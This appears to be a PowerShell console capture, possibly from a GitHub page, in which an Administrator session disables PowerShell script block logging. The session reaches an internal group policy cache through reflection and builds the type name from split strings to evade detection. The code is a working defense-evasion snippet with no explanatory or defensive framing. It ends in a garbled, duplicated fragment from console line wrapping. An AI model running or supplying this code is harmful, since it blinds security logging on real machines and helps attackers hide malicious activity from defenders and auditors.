 + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
PS C:\Users\Administrator\Desktop>
>> $pt1 = "System.Management"
>> $pt2 = ".Automation.Utils"
>> $pt3 = $pt1 + $pt2
>>
>> $GroupPolicyField = [ref].Assembly.GetType($pt3).GetField('cachedGroupPolicySettings', 'NonPublic,Static');
>>   If ($GroupPolicyField) {
>>       $GroupPolicyCache = $GroupPolicyField.GetValue($null);
>>       If ($GroupPolicyCache['ScriptBlockLogging']) {
>>           $GroupPolicyCache['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0;
>>           $GroupPolicyCache['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0;
>>       }
>>       $val = [System.Collections.Generic.Dictionary[string,System.Object]]::new();
>>       $val.Add('EnableScriptBlockLogging', 0);
>>       $val.Add('EnableScriptBlockInvocationLogging', 0);
>>       $GroupPolicyCache['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging'] = $va
l
>>   };
PS C:\Users\Administrator\Desktop>
owerShell\ScriptBlockLogging'] = $val